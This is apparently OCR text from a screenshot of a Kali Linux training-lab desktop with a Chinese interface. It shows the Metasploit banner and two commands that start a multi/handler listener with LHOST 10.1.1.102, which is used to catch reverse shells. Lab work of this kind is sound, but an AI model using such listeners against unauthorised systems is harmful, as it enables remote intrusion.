 所有应用程序
root@kali: /
NEW
刷新
回收站
销毁
2
切换
文件系统
剪贴板
主文件夹
全屏
指导书
答题
问答
3.5
K/s
1.5
K/s
root@kali: /
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
|          //     \\        | |______________________\  |
|         // RECON \\       | \(@)(@)(@)(@)(@)(@)(@)/   |
|        //         \\      |  *********************    |
+---------------------------+---------------------------+
|      o O o                |        \'\/\/\/'/         |
|              o O          |         )======(          |
|                 o         |       .'  LOOT  '.        |
| |^^^^^^^^^^^^^^|l___       |      /    _||__   \       |
| |    PAYLOAD     |""\___, |     /    (_||_     \      |
| |________________|__|)__| |    |     __||_)     |     |
| |(@)(@)"""**|(@)(@)**|(@) |    "       ||       "     |
|  = = = = = = = = = = = =  |     '--------------'      |
+---------------------------+---------------------------+
=[ metasploit v4.17.3-dev                          ]
+ -- --=[ 1795 exploits - 1019 auxiliary - 310 post       ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set LHOST 10.1.1.102
LHOST => 10.1.1.102
msf exploit(multi/handler) >